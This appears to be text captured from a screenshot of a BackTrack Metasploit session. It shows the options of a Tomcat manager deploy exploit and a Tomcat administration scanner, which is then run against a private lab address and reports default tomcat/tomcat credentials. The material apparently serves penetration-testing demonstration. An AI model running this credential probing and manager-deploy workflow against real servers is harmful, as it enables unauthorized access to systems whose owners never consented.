 root : .ruby.bin
File Edit View Bookmarks Settings Help
Module options (exploit/multi/http/tomcat_mgr_deploy):
Install
BackTrack
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
PATH /manager yes The URI path of the manager app (/deploy and /undeploy will be used)
RHOST yes The target address
RPORT 80 yes The target port
USERNAME no The username to authenticate as
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(tomcat_mgr_deploy) > use auxiliary/admin/http/tomcat_administration
msf auxiliary(tomcat_administration) > show options
Module options (auxiliary/admin/http/tomcat_administration):
Name Current Setting Required Description
---- --------------- -------- -----------
Proxies no Use a proxy chain
RHOSTS yes The target address range or CIDR identifier
RPORT 8180 yes The target port
THREADS 1 yes The number of concurrent threads
TOMCAT_PASS no The password for the specified username
TOMCAT_USER no The username to authenticate as
VHOST no HTTP server virtual host
<< back | track 5
msf auxiliary(tomcat_administration) > setg RHOSTS 192.168.247.130
RHOSTS => 192.168.247.130
msf auxiliary(tomcat_administration) > set THREADS 5
THREADS => 5
msf auxiliary(tomcat_administration) > exploit
[*] http://192.168.247.130:8180/admin [Apache-Coyote/1.1] [Apache Tomcat/5.5] [Tomcat Server Administration] [tomcat/tomcat]
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(tomcat_administration) >
root : nmap root : .ruby.bin
root : .ruby.bin 02:06 am